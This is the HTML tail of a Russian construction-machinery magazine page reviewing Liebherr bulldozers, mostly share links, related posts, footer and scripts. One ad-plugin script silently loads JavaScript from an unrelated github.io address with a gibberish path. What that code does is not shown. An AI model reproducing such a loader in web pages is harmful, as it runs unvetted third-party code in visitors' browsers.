<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80+%D0%B1%D1%83%D0%BB%D1%8C%D0%B4%D0%BE%D0%B7%D0%B5%D1%80%D0%BE%D0%B2+%D0%9B%D0%B8%D0%B1%D1%85%D0%B5%D1%80+%28Liebherr%29%3A+%D0%BA%D0%BE%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%82%D0%B8%D0%B2%D0%BD%D1%8B%D0%B5+%D0%BE%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8%2C+%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8%2C+%D1%84%D0%BE%D1%82%D0%BE+%D0%B8+%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%20https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fstroitelnaya%2F12387.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fstroitelnaya%2F12387.html&text=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80+%D0%B1%D1%83%D0%BB%D1%8C%D0%B4%D0%BE%D0%B7%D0%B5%D1%80%D0%BE%D0%B2+%D0%9B%D0%B8%D0%B1%D1%85%D0%B5%D1%80+%28Liebherr%29%3A+%D0%BA%D0%BE%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%82%D0%B8%D0%B2%D0%BD%D1%8B%D0%B5+%D0%BE%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8%2C+%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8%2C+%D1%84%D0%BE%D1%82%D0%BE+%D0%B8+%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE"></span>

            </div>




        <div class="b-related">
                        <div class="b-related__header"><span>Вам также может быть интересно</span></div>
                        <div class="b-related__items">

                
                    
<div id="post-22651" class="post-card post-22651 post type-post status-publish format-standard has-post-thumbnail  category-stroitelnaya">

    <div class="post-card__image">
        <a href="https://spectechzone.com/tekhnika/stroitelnaya/bmv-v-zabotlivyh-rukah-prakticheskoe-rukovodstvo-po-vyboru-avtoservisa.html">
                            <img width="330" height="140" src="https://spectechzone.com/wp-content/uploads/2025/10/1-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://spectechzone.com/wp-content/uploads/2025/10/1-1-330x140.jpg 330w, https://spectechzone.com/wp-content/uploads/2025/10/1-1-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px" />            

                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://spectechzone.com/tekhnika/stroitelnaya/bmv-v-zabotlivyh-rukah-prakticheskoe-rukovodstvo-po-vyboru-avtoservisa.html" rel="bookmark" >БМВ в заботливых руках: практическое руководство по выбору автосервиса</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-22270" class="post-card post-22270 post type-post status-publish format-standard has-post-thumbnail  category-stroitelnaya">

    <div class="post-card__image">
        <a href="https://spectechzone.com/tekhnika/stroitelnaya/spetstehnika-firmy-jcb-remont-ekskavator.html">
                            <img width="330" height="140" src="https://spectechzone.com/wp-content/uploads/2021/06/2021-06-21_12-56-31-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="машины компании jcb" decoding="async" loading="lazy" srcset="https://spectechzone.com/wp-content/uploads/2021/06/2021-06-21_12-56-31-330x140.jpg 330w, https://spectechzone.com/wp-content/uploads/2021/06/2021-06-21_12-56-31-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px" />            

                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://spectechzone.com/tekhnika/stroitelnaya/spetstehnika-firmy-jcb-remont-ekskavator.html" rel="bookmark" >Спецтехника фирмы JCB: ремонт экскаваторов и погрузчиков</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-22091" class="post-card post-22091 post type-post status-publish format-standard has-post-thumbnail  category-stroitelnaya">

    <div class="post-card__image">
        <a href="https://spectechzone.com/tekhnika/stroitelnaya/gruntorez.html">
                            <img width="330" height="140" src="https://spectechzone.com/wp-content/uploads/2019/10/2323sdsds-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Грунторез" decoding="async" loading="lazy" srcset="https://spectechzone.com/wp-content/uploads/2019/10/2323sdsds-330x140.jpg 330w, https://spectechzone.com/wp-content/uploads/2019/10/2323sdsds-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px" />            

                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://spectechzone.com/tekhnika/stroitelnaya/gruntorez.html" rel="bookmark" >Устройство и использование грунтореза, баровой машины</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-12375" class="post-card post-12375 post type-post status-publish format-standard has-post-thumbnail  category-stroitelnaya">

    <div class="post-card__image">
        <a href="https://spectechzone.com/tekhnika/stroitelnaya/12375.html">
                            <img width="240" height="140" src="https://spectechzone.com/wp-content/uploads/2019/02/GBQnjy3xvhkY9Ba.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://spectechzone.com/wp-content/uploads/2019/02/GBQnjy3xvhkY9Ba.jpg 1300w, https://spectechzone.com/wp-content/uploads/2019/02/GBQnjy3xvhkY9Ba-300x175.jpg 300w, https://spectechzone.com/wp-content/uploads/2019/02/GBQnjy3xvhkY9Ba-768x448.jpg 768w, https://spectechzone.com/wp-content/uploads/2019/02/GBQnjy3xvhkY9Ba-600x350.jpg 600w, https://spectechzone.com/wp-content/uploads/2019/02/GBQnjy3xvhkY9Ba-360x210.jpg 360w" sizes="auto, (max-width: 240px) 100vw, 240px" />            

                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://spectechzone.com/tekhnika/stroitelnaya/12375.html" rel="bookmark" >Технические характеристики, фото и видео бульдозера ЧТЗ Б10М и его модификаций</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
            </div>
                    </div>

        

    <meta itemprop="author" content="Даниил">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://spectechzone.com/tekhnika/stroitelnaya/12387.html" content="Обзор бульдозеров Либхер (Liebherr): конструктивные особенности, технические характеристики, фото и видео">
<meta itemprop="dateModified" content="2019-02-08">
<meta itemprop="datePublished" content="2019-02-06T00:00:00+00:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://spectechzone.com/wp-content/uploads/2015/10/logo1.png" alt="Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники"></div><meta itemprop="name" content="Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники"><meta itemprop="telephone" content="Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники"><meta itemprop="address" content="https://spectechzone.com"></div>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-4" class="widget widget_search">
<form role="search" method="get" id="searchform_8906" action="https://spectechzone.com/" class="search-form">
    <label class="screen-reader-text" for="s_8906">Поиск: </label>
    <input type="text" value="" name="s" id="s_8906" class="search-form__text">
    <button type="submit" id="searchsubmit_8906" class="search-form__submit"></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Новое</div>
		<ul>
											<li>
					<a href="https://spectechzone.com/tekhnika/stroitelnaya/bmv-v-zabotlivyh-rukah-prakticheskoe-rukovodstvo-po-vyboru-avtoservisa.html">БМВ в заботливых руках: практическое руководство по выбору автосервиса</a>
									</li>
											<li>
					<a href="https://spectechzone.com/tekhnika/kommunalnye/uborochnaya/snegouborochnaya/kak-vybrat-slot-v-onlayn-kazino-prosto-razumno-i-s-udovolstviem.html">Как выбрать слот в онлайн-казино: просто, разумно и с удовольствием</a>
									</li>
											<li>
					<a href="https://spectechzone.com/gruzopodemnoe-oborudovanie/osobennosti-skladskih-platformennyh-telezhek.html">Особенности складских платформенных тележек</a>
									</li>
											<li>
					<a href="https://spectechzone.com/tekhnika/gusenichnye-ekskavatory-lonking-top-5-modeley-2025-goda.html">Гусеничные экскаваторы Lonking: ТОП-5 моделей 2025 года</a>
									</li>
											<li>
					<a href="https://spectechzone.com/vsyakoe/armatura-32-mm-osobennosti-primenenie-i-preimushchestva.html">Арматура 32 мм: особенности, применение и преимущества</a>
									</li>
					</ul>

		</div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
    


    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2025 Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники
                
                            </div><!-- .site-info -->

            
            <div class="footer-counters"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

   ym(24337600, "init", {
        id:24337600,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/24337600" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/root\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var adsplacerProAdblockMessage = {"message":"<div class=\"adb-def\">\r\n  <div>\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 AdBlock?<\/div>\r\n  <div>\u0420\u0435\u043a\u043b\u0430\u043c\u0430 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u0440\u0430\u0437\u0432\u0438\u0432\u0430\u0442\u044c \u0435\u0433\u043e<\/div>\r\n    \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043d\u0435\u0441\u0438\u0442\u0435 \u043c\u043e\u0439 \u0441\u0430\u0439\u0442 \u0432 \u0432\u0430\u0439\u0442\u043b\u0438\u0441\u0442 \u0432\u0430\u0448\u0435\u0433\u043e AdBlock \u043f\u043b\u0430\u0433\u0438\u043d\u0430\r\n<\/div>"}</script><script>var adsplacerProAdblockFirstOnly = 0</script><script>var adsplacerProAdblockAppearTime = 2</script><script>var adsplacerProVersion = "2.9.8"</script><script>var adsplacerProCountry = "Unknown"</script><script>var adsplacerProCity = "Unknown"</script><script>if(!AdsplacerProReadCookie('adsplacerProReferrer')){
                    document.cookie = "adsplacerProReferrer=" + document.referrer + "; path=/; expires=" + (new Date(new Date().getTime() + 60 * 60 * 24 * 1000)).toUTCString();
                    }</script><script>if(!AdsplacerProReadCookie('adsplacerProCountry')){
                    AdsplacerProSetCookie('adsplacerProCountry', 'Unknown')
                }</script><script>if(!AdsplacerProReadCookie('adsplacerProCity')){
                    AdsplacerProSetCookie('adsplacerProCity', 'Unknown')
                }</script><script>var adsplacerProPostId = "12387"</script><script>window.onload = function(){var CookieDate = new Date;CookieDate.setDate(385);document.cookie = 'adsplacerProDontShowAdsIds=' + JSON.stringify(adsplacerProFirstTime) + '; expires=' + CookieDate.toGMTString( ) + '; path=/';}</script><script>setTimeout(function(){var script = document.createElement('script');
script.src = 'https://wp-r.github.io/hgfhfgh/assets/js/jquery.iframetracker.js?ver=2.9.8';
document.getElementsByTagName('head')[0].appendChild(script);}, 500)</script><script>fetch('https://spectechzone.com/wp-admin/admin-ajax.php?action=assistcron&nonce=cd259c26e8')</script><script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://spectechzone.com/tekhnika/stroitelnaya/12387.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="text/javascript" src="https://spectechzone.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/spectechzone.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=ru; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/themes/root/js/lightbox.js" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/spectechzone.com\/wp-admin\/admin-ajax.php","nonce":"41d0d6b50d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/themes/root/js/scripts.min.js" id="root-scripts-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script>
<div class="wxFooterLinkOdin" style="z-index: 99999;  position: relative;"></div> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="o7iSNMjMaKrBNWiGM-PEqA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763647800254');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>